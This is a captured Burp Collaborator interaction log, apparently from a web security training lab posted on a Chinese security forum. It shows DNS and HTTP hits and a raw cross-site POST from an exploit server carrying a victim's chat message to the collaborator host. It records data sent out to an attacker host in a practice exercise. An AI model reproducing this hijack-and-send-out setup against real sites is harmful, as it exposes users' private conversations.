 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
2 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
3 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
4 2024-一月-17 09:10:49 UTC DNS va9kalmffwrnofty137wjxqy6pch06
5 2024-一月-17 09:10:49 UTC HTTP va9kalmffwrnofty137wjxqy6pch06
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: va9kalmffwrnofty137wjxqy6pch06.burpcollaborator.net
Connection: keep-alive
Content-Length: 66
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-platform: "Linux"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: https://exploit-0ac0005b04b98ade85d3eea301f10037.exploit-server.net
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
Referer: https://exploit-0ac0005b04b98ade85d3eea301f10037.exploit-server.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
{"user":"CONNECTED","content":"-- Now chatting with Hal Pline --"}
先知社区